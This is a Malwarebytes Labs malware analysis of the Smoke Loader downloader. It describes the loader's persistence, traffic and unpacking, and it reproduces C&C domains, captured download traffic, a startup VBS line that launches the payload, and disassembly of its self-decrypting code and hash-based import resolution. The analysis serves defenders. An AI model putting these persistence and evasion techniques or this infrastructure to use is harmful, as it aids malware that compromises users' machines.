# **Smoke Loader – downloader with a smokescreen still alive**

**blog.malwarebytes.com**[/threat-analysis/2016/08/smoke-loader-downloader-with-a-smokescreen-still-alive/](https://blog.malwarebytes.com/threat-analysis/2016/08/smoke-loader-downloader-with-a-smokescreen-still-alive/)

Malwarebytes Labs August 5, 2016

This time we will have a look at another payload from [recent RIG EK campaign](https://blog.malwarebytes.com/threat-analysis/exploits-threat-analysis/2016/07/a-look-into-some-rig-exploit-kit-campaigns/). It is Smoke Loader (Dofoil), a bot created several years ago – one of its early versions was advertised on the black market [in 2011.](http://cyb3rsleuth.blogspot.com/2011/08/smoke-loader.html) Although there were some periods of time in which it was not seen for quite a while, it doesn't seems to plan retirement. The currently captured sample appears to be updated in 2015.

This small application is used to download other malware. What makes the bot interesting are various tricks that it uses for deception and self protection.

We will walk through the used techniques and compare the current sample with the older one (from 2014).

## **Analyzed samples**

Main focus of this analysis is the below sample, which is dropped by Rig EK:

The above sample downloads: Payload:

```
f60ba6b9d5285b834d844450b4db11fd – (it is an IRC bot, C&C: med-global-
fox[DOT]com)
```
Updated Smoke Loader:

During the analysis it will be compared against the old sample, first seen in [September 2014](https://www.sophos.com/it-it/threat-center/threat-analyses/viruses-and-spyware/Troj~MSIL-AKN/detailed-analysis.aspx)

## **Behavioral analysis**

After being deployed, Smoke Loader inject itself into *explorer.exe* and deletes the original executable. We can see it making new connections from inside the *explorer* process.

### **Installation and updates**

Smoke Loader not only installs its original sample but also replaces it with a fresh version, which is downloaded from the C&C – path: *http://<CnC address>/system32.exe*. This trick makes detection more difficult – updated samples are repacked by a different crypter, may also have their set of C&Cs changed.*During the current analysis, the initial sample of Smoke Loader dropped the following one: [bc305b3260557f2be7f92cbbf9f82975](https://malwr.com/analysis/MzExZGY2YzU1ZjJjNGZiOTljMTEzMjYzMjkzOWI2ZWY/)*

Sample is saved in a hidden subfolder, located in %APPDATA%:

|                                 | tester > AppData > Roaming > uctaedbu |             | Search uctaed! |
|---------------------------------|---------------------------------------|-------------|----------------|
| Share with $\blacktriangledown$ | New folder                            |             |                |
| A.<br>Name                      | Date modified                         | Type        | Size           |
| eeiudscs.exe                    | 2010-11-20 22:29                      | Application | 93 KB          |
| uctaedbu                        | 2010-11-20 22:29                      | System file | 724 KB         |

Smoke Loaded adds its current sample and all other downloaded executables to the Windows registry. Names of the keys are randomly chosen among the names of existing entries:

| <b>Name</b>                                                              | Type          | Data                                                  |  |  |  |  |  |  |  |
|--------------------------------------------------------------------------|---------------|-------------------------------------------------------|--|--|--|--|--|--|--|
| (Default)                                                                | <b>REG SZ</b> | (value not set)                                       |  |  |  |  |  |  |  |
| ab Hex-Rays                                                              | <b>REG SZ</b> | C:\Users\tester\AppData\Roaming\uctaedbu\eeiudscs.exe |  |  |  |  |  |  |  |
| ab Realtek HD Audi REG_SZ                                                |               | C:\Users\tester\AppData\Roaming\RAVBg6.exe            |  |  |  |  |  |  |  |
| Computer\HKEY CURRENT USER\Software\Microsoft\Windows\CurrentVersion\Run |               |                                                       |  |  |  |  |  |  |  |

This persistence method is pretty simple (comparing i.e. with [Kovter](https://blog.malwarebytes.com/threat-analysis/2016/07/untangling-kovter/)), however there are some countermeasures taken against detection of the main module. The timestamp of the dropped executable is changed, so that malware cannot be found by searching recently modified files. Access to the file is blocked – performing reading or writing operations on it is not possible.

### **Loading other executables**

During its presence in the system it keeps downloading additional modules – "plugins". First, the downloaded module is saved in %TEMP% under a random name and run. Then, it is moved to %APPDATA%. Below, we can see that the payload established connection with its own separate C&C:| <b>Process</b> |                                   | PID. | Protocol                                   | <b>Remote Address</b> | Remote       | State                                      | Sent Packets | Sent Bytes | Royd Packets | Royd Bytes |
|----------------|-----------------------------------|------|--------------------------------------------|-----------------------|--------------|--------------------------------------------|--------------|------------|--------------|------------|
|                | ■ 5684.tmp.exe                    | 3092 | <b>TCP</b>                                 | 193.169.252.82        | 444          | <b>ESTABLISHED</b>                         | 9.           | 269        | 70           | 11 533     |
|                |                                   |      |                                            |                       |              | <b>CLOSE_WAIT</b>                          |              |            |              | 37         |
|                | Properties for 5684.tmp.exe: 3092 |      |                                            |                       | $\mathbf{x}$ | <b>CLOSE WAIT</b>                          | 4            | 637        | 16           | 16 465     |
|                |                                   |      |                                            |                       |              | <b>LISTENING</b>                           |              |            |              |            |
|                |                                   |      |                                            |                       |              | LISTENING                                  |              |            |              |            |
|                |                                   |      |                                            |                       |              | LISTENING                                  |              |            |              |            |
| Version:       | n/a                               |      |                                            |                       |              | LISTENING                                  |              |            |              |            |
|                |                                   |      |                                            |                       |              | LISTENING<br>LISTENING                     |              |            |              |            |
| Path:          |                                   |      |                                            |                       |              | LISTENING                                  |              |            |              |            |
|                |                                   |      | C:\Users\tester\AppData\Roaming\RAVBg6.exe |                       |              |                                            |              |            |              |            |
|                |                                   |      |                                            |                       | End Process  |                                            |              |            | 30           | 660        |
|                |                                   |      |                                            |                       | OK.          | <b>LISTENING</b><br>LISTENING<br>LISTENING |              |            |              |            |

There is also a script in Autostart for deploying the payload:

|                                                                     | « Windows > Start Menu > Programs > Startup                                                             | $\mathbf{v}$     | Search Startup                                                                 |                 |
|---------------------------------------------------------------------|---------------------------------------------------------------------------------------------------------|------------------|--------------------------------------------------------------------------------|-----------------|
| Organize $\blacktriangledown$<br>$\bullet$ Open $\bullet$           | Share with $\blacktriangledown$<br>Print<br>New folder                                                  |                  | 睚                                                                              | $\mathbf Q$     |
| <b>Exercise</b> Favorites                                           | ┻<br>Name                                                                                               | Date modified    | <b>Type</b>                                                                    | Size            |
| Desktop                                                             | desktop.ini                                                                                             | 2015-06-18 22:24 | Configuration sett                                                             | 1 KB            |
| <b>Downloads</b>                                                    | Sx.vbs                                                                                                  | 2016-08-03 18:43 | <b>VBScript Script File</b>                                                    | 1 <sub>KB</sub> |
| x.vbs (105 bytes) - BareTail                                        |                                                                                                         |                  |                                                                                |                 |
| Edit View Preferences Help<br>File:                                 |                                                                                                         |                  |                                                                                |                 |
| <b>C</b> Open<br>$\mathscr{D}$ Highlighting $\sqrt{\ }$ Follow Tail | <b>ANSI</b><br>▼                                                                                        |                  | C:\Users\tester\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\ |                 |
|                                                                     | oon error resume next:CreateObject("WScript.Shell").Run "C:\Users\tester\AppData\Roaming\RAVBg6.exe",1: |                  |                                                                                |                 |

## **Network communication**

To make analysis of the traffic harder, along with communicating with the C&C bot generates a lot of redundant traffic, sending requests to legitimate domains.

The current sample's C&C addresses:

- *[smoktruefalse.com](https://virustotal.com/en/domain/smoktruefalse.com/information/)*
- *[prince-of-persia24.ru](https://virustotal.com/en/domain/prince-of-persia24.ru/information/)*

Traffic is partially encrypted.

In the examples below, we can see how the bot downloads from the C&C other executables.

1 – Updating the main bot with a new sample of Smoke Loader:```
Stream Content
```
 $C_{\text{t}}$ 

```
POST / HTTP/1.1
Cache-Control: no-cache
Connection: Keep-Alive
Pragma: no-cache
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.0; SLCC2; .NET
CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC
6.0; .NET4.0C; .NET4.0E)<br>Content-Length: 73
Host: prince-of-persia24.ru
.{.6oL...t..>.k..hH]\..vg..G........&........../@.u....#M3..
".....>'.7.k.HTTP/1.1 404 Not Found
Date: Wed, 03 Aug 2016 15:52:15 GMT<br>Server: Apache/2.2.15 (CentOS)
X-Powered-By: PHP/5.3.3
Connection: close
Transfer-Encoding: chunked
Content-Type: text/html; charset=windows-1251
a9004
program cannot be run in DOS mode.
\frac{1}{2}, \ldots, \frac{1}{2}, \ldots, \frac{1}{2}, \ldots, \frac{1}{2}, \ldots, \frac{1}{2}, \ldots, \frac{1}{2}, \ldots, \frac{1}{2}, \ldots, \frac{1}{2}, \ldots, \frac{1}{2}, \ldots, \frac{1}{2}, \ldots, \frac{1}{2}, \ldots, \frac{1}{2}, \ldots, \frac{1}{2}, \ldots, \frac{1}{2}, \ldots, \frac{1}{2}, \ldots, \frac{1}{2}, \ldots, \frac{1}{2}, \ldots, \frac{1}{2}, \ldots, \frac{1}{2}, \ldots, \frac{1}{2}, \ldots,
```
2 – Downloading the additional payload ("plugin"):

| bueam Content                                                                                                                                                                                                                                                                                                                                                                                  |
|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| POST / HTTP/1.1<br>Cache-Control: no-cache<br>Connection: Keep-Alive<br>Pragma: no-cache<br>Content-Type: application/x-www-form-urlencoded<br>User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR<br>3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E)<br>Content-Length: 73<br>Host: prince-of-persia24.ru |
| so?i\${z.m?^y.<br>`H{F.o!-l.?"UHTTP/1.1 404 Not Found<br>Date: Fri, 22 Jul 2016 16:11:20 GMT<br>Server: Apache/2.2.15 (CentOS)<br>X-Powered-By: PHP/5.3.3<br>Connection: close<br>Transfer-Encoding: chunked<br>Content-Type: text/html; charset=windows-1251                                                                                                                                  |
| a6004                                                                                                                                                                                                                                                                                                                                                                                          |
|                                                                                                                                                                                                                                                                                                                                                                                                |
|                                                                                                                                                                                                                                                                                                                                                                                                |
| $1.1.1.1$ P                                                                                                                                                                                                                                                                                                                                                                                    |
| 8. V. . j s~. j L\$. D\$. . L\$.                                                                                                                                                                                                                                                                                                                                                               |
| j.hs.@.dPd.%QVt\$D\$6}N`.D\$#}D\$}L\$.^d.                                                                                                                                                                                                                                                                                                                                                      |### **Payload traffic**

Smoke Loader deploys the downloaded sample, so after some time we can see traffic generated by the payload (connecting to *med-global-fox.com*). By its characteristics, we can conclude that this time the "plugin" is an IRC bot:

Stream Content-PING :med-global-fox.com :irc.TestIRC.net NOTICE AUTH :\*\*\* Looking up your hostname... :irc.TestIRC.net NOTICE AUTH :\*\*\* Found your hostname CAP LS USER 8603 0 \* : [PL| x32| 7| 55918] NICK [PL| x32| 7| 55918] CAP REQ : multi-prefix CAP END JOIN #mybots :irc.TestIRC.net 451 PING :You have not registered :irc.TestIRC.net 451 CAP :You have not registered :irc.TestIRC.net 001 [PL|x32|7|55918] :Welcome to the TestIRC IRC Network [PL|x32|7|55918]! 8603@user-46-112-71-214.play-internet.pl :irc.TestIRC.net 002 [PL|x32|7|55918] :Your host is irc.TestIRC.net, running version Unreal3.2.8.1<br>:irc.TestIRC.net 003 [PL|x32|7|55918] :This server was created Mon Mar 14 2016 at 12:39:54 EDT irc.TestIRC.net 004 [PL|x32|7|55918] irc.TestIRC.net Unreal3.2.8.1 iowghraAsORTVSxNCWqBzvdHtGp lvhopsmntikrRcaqOALQbSeIKVfMCuzNTGj .irc.TestIRC.net 005 [PL|x32|7|55918] UHNAMES NAMESX SAFELIST HCN MAXCHANNELS=30 CHANLIMIT=#:30 MAXLIST=b:60,e:60,I:60 NICKLEN=30 CHANNELLEN=32 TOPICLEN=307 KICKLEN=307 AWAYLEN=307 MAXTARGETS=20 :are supported by this server :irc.TestIRC.net 005 [PL|x32|7|55918] WALLCHOPS WATCH=128 WATCHOPTS=A SILENCE=15 MODES=12 CHANTYPES=# PREFIX= (qaohv)~&@%+ CHANMODES=beI,kfL,lj,psmntirRcOAQKVCuzNSMTG NETWORK=TestIRC CASEMAPPING=ascii EXTBAN=~,cqnr ELIST=MNUCT STATUSMSG=-&@%+:are supported by this server<br>:irc.TestIRC.net 005 [PL|x32|7|55918] EXCEPTS INVEX CMDS=KNOCK,MAP,DCCALLOW,USERIP :are supported by this server<br>:irc.TestIRC.net 251 [PL|x32|7|55918] :There are 1 u :irc.TestIRC.net 254 [PL|x32|7|55918] 2 :channels formed :irc.TestIRC.net 255 [PL|x32|7|55918] :I have 179 clients and 0 servers :irc.TestIRC.net 265 [PL|x32|7|55918] :Current Local Users: 179 Max: 1017 :irc.TestIRC.net 266 [PL|x32|7|55918] :Current Global Users: 179 Max: 1017 :irc.TestIRC.net 422 [PL|x32|7|55918] :MOTD File is missing : [PL|x32|7|55918] MODE [PL|x32|7|55918] :+ix :irc.TestIRC.net 421 [PL|x32|7|55918] CAP :Unknown command<br>:irc.TestIRC.net 421 [PL|x32|7|55918] CAP :Unknown command<br>:irc.TestIRC.net 421 [PL|x32|7|55918] CAP :Unknown command : [PL|x32|7|55918]!8603@Test-64CFB810.play-internet.pl JOIN :#mybots |88395] [TH|x32|7|92690] [th|x32|7|71484] [US|x64|7|71686] [VE|x32|XP|51849] [eg|x64|7|70176] [US|x32|7|28022] [US| x32 7 3332 :irc.TestIRC.net 353 [PL|x32|7|55918] = #mybots :[BR|x32|7|85737] [AR|x64|7|42720] [CO|x32|7|34308] [sa|x64|7|200]<br>[TH|x32|7|10828] [US|x32|7|65578] [US|x32|XP|60053] [RU|x64|7|82146] [CZ|x32|XP|27161] [BR|x64|7|21291] [US

### **Inside**

Like most of the malware, Smoke Loader is distributed packed by some [crypter](https://blog.malwarebytes.com/threat-analysis/2015/12/malware-crypters-the-deceptive-first-layer/) that provides the first layer of defense against detection.

After removing the crypter layer, we can see the main Smoke Loader executable. However, more unpacking needs to be done in order to reach the malicious core. For the sake of convenience, I will refer to the code section of the unpacked sample as *Stage#1*. Its execution starts in the Entry Point of the main executable and its role is to provide additional obfuscation. It also serves as a loader for the most important piece: *Stage#2* – this is a DLL, unpacked to a dynamically allocated memory and run from there.

#### **Stage#1**

Interesting feature of this bot is that often its executables have one section only and no imports. Below you can see the visualization of sections layout (Entry Point is marked red):| Name                 |         |      |      |      |         |            |   | Raw Addr. Raw size Virtual Addr. Virtual Size Characteristics Ptr to Reloc. Num. of Reloc. Num. |     |
|----------------------|---------|------|------|------|---------|------------|---|-------------------------------------------------------------------------------------------------|-----|
| ⊿ .text              | 200     | 3800 | 1000 | 363E |         | E0000020   | 0 | 0                                                                                               | 0   |
| ×                    | 3A00    | Λ.   | 463E | ٨    |         | <b>TWX</b> |   |                                                                                                 |     |
|                      |         |      |      |      |         |            |   |                                                                                                 |     |
| $\blacktriangleleft$ |         |      |      | m    |         |            |   |                                                                                                 |     |
| Raw                  |         |      |      | 문 X  | Virtual |            |   |                                                                                                 | 日 × |
| $-200$               |         |      |      |      |         |            |   |                                                                                                 |     |
|                      | [.text] |      |      |      |         |            |   |                                                                                                 |     |
|                      |         |      |      |      | 1999    | [.text]    |   |                                                                                                 |     |
|                      |         |      |      |      |         |            |   |                                                                                                 |     |
|                      |         |      |      |      |         |            |   |                                                                                                 |     |
|                      |         |      |      |      |         |            |   |                                                                                                 |     |
|                      |         |      |      |      |         |            |   |                                                                                                 |     |
|                      |         |      |      |      |         |            |   |                                                                                                 |     |
|                      |         |      |      |      |         |            |   |                                                                                                 |     |
|                      |         |      |      |      |         |            |   |                                                                                                 |     |
|                      |         |      |      |      |         |            |   |                                                                                                 |     |

Code at Entry Point is obfuscated and difficult to follow. It contains many redundant jumps, sometimes an address of a next jump is calculated on the fly – that's why tools for static analysis cannot resolve them. Also, to make analysis more difficult, the code modifies itself during execution.

The initial routine decrypts selected parts of the code section using XOR with a hardcoded value:

```
0040133E
0040133E loc 40133E:
                   0CBDAC235h
0040133E push
00401343 mov
                   edx, 0CB9AD292h
00401348 xor
                  [esp+<mark>enc_code</mark>], edx
0040134B pop
                  esi
                  short loc_401355
0040134C jmp
```
And then it it calls it:

```
004013B6
004013B6 loc 4013B6:
004013B6 call
                    [esp+<mark>enc_code</mark>]
                    short loc_4013EA
004013B9 jmp
```
This is not the only way Smoke Loader modifies itself. In the unpacked part, we can see some more tricks. This code uses many tiny jumps followed by XOR and LODS instructions to modify and displace code after every few steps of execution. In between, junk instructions have been added to make it less readable:

The bot loads all the necessary imports by its own. To achieve this goal, it deploys a variant of a popular method: searching function handles in the loaded modules by calculating checksum of their names and comparing them with hardcoded values. First, a handle to the loaded module is fetched with the help of [Process Environment Block \(PEB\)\\*](https://en.wikipedia.org/wiki/Process_Environment_Block):

```
MOV ESI, FS:[30] ; copy to ESI handle to PEB
MOV ESI, DS:[ESI+0xC] ; struct _PEB_LDR_DATA *Ldr
MOV ESI, DS:[ESI+0x1C] ; ESI = Flink = Ldr->InLoadOrderModuleList
MOV EBP, DS:[ESI+0x8] ; EBP = Flink.DllBaseAddress
```
#### *\* read more about it [here](http://www.rohitab.com/discuss/topic/35251-3-ways-to-get-address-base-kernel32-from-peb/)*

Below we can see the fragment of code that walks through exported functions of *ntdll.dll* searching for a handle to the function: *ZwAllocateVirtualMemory* (using it's checksum: 0x976055C), and then saving the found handle in a variable:| 004011BC<br>004011BD<br>004011BF<br>004011C1             | <b>PUSHAD</b><br>\$<br>MOV EBP, EAX<br>MOV EBX, EDX<br>$\blacksquare$<br>MOV EDI DWORD PTR DS: [EBX+0x3C]<br>$\blacksquare$                                   | ntdll.77DA51A7<br>ntdll.77D980D0                                                                                         |
|----------------------------------------------------------|---------------------------------------------------------------------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------------------------------------------|
| 004011C4<br>004011C8<br>004011CA                         | MOV EDI, DWORD PTR DS: [EDI+EBX+0x78]<br>$\blacksquare$<br>ADD EDI, EBX<br>$\blacksquare$<br>PUSH EDI                                                         | ntdll. <moduleentrypoint><br/>ntdll.77D96190</moduleentrypoint>                                                          |
| 004011CB<br>004011CE<br>004011D1<br>004011D3<br>004011D4 | MOV ECX.DWORD PTR DS: [EDI+0x18]<br>$\blacksquare$<br>MOV EDX, DWORD PTR DS: [EDI+0x20]<br>$\blacksquare$<br>ADD EDX, EBX<br>⋋<br>rDEC ECX<br><b>PUSH ECX</b> | ntdll. <moduleentrypoint></moduleentrypoint>                                                                             |
| 004011D5<br>004011D8<br>004011DA<br>004011DC             | MOV ESI.DWORD PTR DS: [EDX+ECX*4]<br>$\blacksquare$<br>ADD ESI,EBX<br>MOV EAX, ESI<br>$\blacksquare$<br>XOR ECX, ECX                                          | pointer to the exported name<br>ntdll. <moduleentrypoint><br/>ntdll.77DA51A0</moduleentrypoint>                          |
| 004011DE<br>004011E0                                     | ٠<br>XOR CH. BYTE PTR DS: [EAX]<br>⋋<br>$\rightarrow$<br>ROL ECX, 0x8                                                                                         | next character of the name                                                                                               |
| 004011E3<br>004011E5<br>004011E6                         | XOR CL.CH<br>$\blacksquare$<br>INC EAX<br>CMP BYTE PTR DS: [EAX] 0x0                                                                                          | ntdll.77DA51A7                                                                                                           |
| 004011E9<br>004011EB                                     | √^.<br>JNZ SHORT sample2_.004011DE<br>CMP ECX.EBP                                                                                                             | compare with hardcoded                                                                                                   |
| 004011ED<br>004011EE<br>004011F0<br>004011F1             | POP ECX<br>٠<br>LUNZ SHORT sample2_.004011D3<br>.^<br>POP EDI<br>MOV EAX.DWORD PTR DS:[EDI+0x24]                                                              | check next<br>ntdll.77D96190                                                                                             |
| 004011F4<br>004011F6                                     | ADD EAX, EBX<br>٠<br>MOUZX ECX WORD PTR DS: LEAX+ECX*2]<br>$\blacksquare$                                                                                     | ntdll. <moduleentrypoint></moduleentrypoint>                                                                             |
| 004011FA<br>004011FD                                     | MOV EAX.DWORD PTR DS:[EDI+0x1C]<br>٠<br>ADD EAX, EBX<br>$\blacksquare$                                                                                        | ntdll. <moduleentrypoint></moduleentrypoint>                                                                             |
| 004011FF<br>00401202                                     | MOV EAX, DWORD PTR DS: [EAX+ECX*4]<br>ADD EAX, EBX<br>$\blacksquare$                                                                                          | ntdll. <moduleentrypoint></moduleentrypoint>                                                                             |
| 00401204<br>00401208<br>00401209                         | MOV DWORD PTR SS:[ESP+0x1C].EAX<br><b>POPAD</b><br><b>RETN</b><br>ι.                                                                                          | save handle in a variable                                                                                                |
|                                                          |                                                                                                                                                               |                                                                                                                          |
|                                                          | 107.                                                                                                                                                          |                                                                                                                          |
| Address                                                  | Hex dump                                                                                                                                                      | <b>ASCII</b>                                                                                                             |
| 77DA51A1<br>77DA51B1 7F                                  | 6F 75 6C<br>163.<br>-73.<br>74<br>00<br>B8 00<br>00<br>FF 12<br>C2 18 00 90 B8 01<br>00 00 00 BA 00 03                                                        | 00 00 BA 00 03 FE cstoul.S<br>$FE $ $\Leftrightarrow$ $\uparrow$ $.ESB$ $\ldots$ $\parallel$ $\downarrow$ $\uparrow$ $=$ |

Thanks to this trick Smoke Loader can operate without having any import table. (The same method is utilized by *Stage#2* to fill its imports).

The stored handle is used to make an API call and allocate additional memory:

| 004012<br>40121F<br><b>ИИ4И1</b><br>フフコ<br><b>PR401</b><br>33<br>234<br>EAX=00000000 | <b>PUSH</b><br><b>Øx40</b><br>0x3000<br>PHSH<br>ECX<br>PHSH<br>EAX<br><b>PUSH</b><br>EDX<br><b>PUSH</b><br>PUSH<br>-0х 1<br>DWORD PTR DS: [0x4010BD]<br>CAL<br>EAX [LOCAL.2]<br>MOU<br>ESP, EBP<br>MOV<br>EBP<br>POP.<br><b>RETN</b><br>Stack SS: [0006FF78]=00170000 | ntdll.KiFastSystemCallRet<br>ntdll.ZwAllocateVirtualMemory<br>allocated page<br>00170000 |
|--------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------------|
| Address                                                                              | Hex dump<br>ЙЙ<br>ЙЙ<br>ЙЙ<br>ЙЙ<br>ЙЙ<br>ЙЙ<br>ЙЙ<br>ЙЙ<br>ЙЙ<br>ЙЙ<br><b>MM</b><br>ии<br>ии                                                                                                                                                                         | ASCII<br>00<br>ЙЙ<br>ии<br>00                                                            |

In this added memory space, *Stage#2* is being unpacked. This new module is a PE file with headers removed (it is a common anti-dumping technique). Below, you can see the part that was erased at the beginning of the file (marked red):| 00020000.mem |     |     |          |         |                |           |       |    |       |                                                 |     |       |                 |                 |       |         |                                         |
|--------------|-----|-----|----------|---------|----------------|-----------|-------|----|-------|-------------------------------------------------|-----|-------|-----------------|-----------------|-------|---------|-----------------------------------------|
|              |     |     |          |         |                |           |       |    |       |                                                 |     |       |                 |                 |       |         |                                         |
| Offset(h)    |     |     |          |         |                |           |       |    |       | 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F |     |       |                 |                 |       |         |                                         |
| 00000000     |     |     | 4D 5A 50 |         | 00 02 00 00    |           |       |    | 00 04 | 00                                              | 0F  |       | 00 FF FF 00 00  |                 |       |         | $MZP$ <sup></sup>                       |
| 00000010     | B8  | 00  | 00       | 00      | 00             | 00        | 00    | 00 | 40    | 00                                              | 1 A | 00    | 00 <sup>o</sup> | 00 <sup>o</sup> | 00 00 |         | . <b>. @</b>                            |
| 00000020     | 00  | 00  | 00       | 00      | 00             | 00        | 00    | 00 | 00    | 00                                              | 00  | 00    | 00              | 00              | 0000  |         | .                                       |
| 00000030     | 00  | 00  | 00       | 00      | 00             | 00        | 00    | 00 | 00    | 00                                              | 00  | 00    | 00              | 01              | 00    | -00     | .                                       |
| 00000040     | BA. | 10  | 00       | 0E      | 1F             | <b>B4</b> | 09    | CD | 21    | <b>B8</b>                                       | 01  | 4C    | CD.             | -21             | 90 90 |         | $\mathfrak{s} \dots \mathfrak{c} \dots$ |
| 00000050     | 54  | 68  | 69       | 73      | 20             | 70        | 72    | 6F | -67   | 72                                              | 61  | 6D    | 20              | 6D              | 75 73 |         | This program mus                        |
| 00000060     | 74  | 20  | 62       | 65      | 20             | 72        | 75    | 6E | 20    | 75                                              | 6E  | 64    | 65              | 72              | 20    | -57     | t be run under W                        |
| 00000070     | 69  | 6E  | 33       | 32      | 0D             | 0A        | -24   | 37 | 00    | 00                                              | 00  | 00    | 00              | 00              | 00    | 00      | ins2. .57.                              |
| 00000080     | 00  | 00  | 00       | 00      | 00             | 00        | 00    | 00 | 00    | 00                                              | 00  | 00    | 00              | 00              | 00    | -00     | .                                       |
| 00000090     | 00  | 00  | 00       | 00      | 00             | 00        | 00    | 00 | 00    | 00                                              | 00  | 00    | 00              | 00              | 00 00 |         | .                                       |
| 000000A0     | 00  | o٥  | 00       | 00      | 00             | 00        | 00    | 00 | 00    | 00                                              | 00  | 00    | 00              | 00              | 00    | - 00    | .                                       |
| 000000B0     | 00  | 00  | 00       | 00      | 00             | 00        | 00    | 00 | 00    | 00                                              | 00  | 00    | 00              | 00              | 00    | -00     | .                                       |
| 000000C0     | 00  | 00  | 00       | 00      | 00             | 00        | 00    | 00 | 00    | 00                                              | 00  | 00    | 00              | 00              | 00    | -00     | .                                       |
